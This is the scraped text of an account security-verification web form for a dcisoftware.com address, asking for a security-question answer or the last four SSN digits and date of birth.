 Security Verification
Please verify security details for your account
@dcisoftware.com
7a
Question: In which city or town was your first job?
Answer: Type Security Answer
Or
7b
SSN: * Enter Last 4 Digits Of SSN
DOB: Month Day Year
8
Verify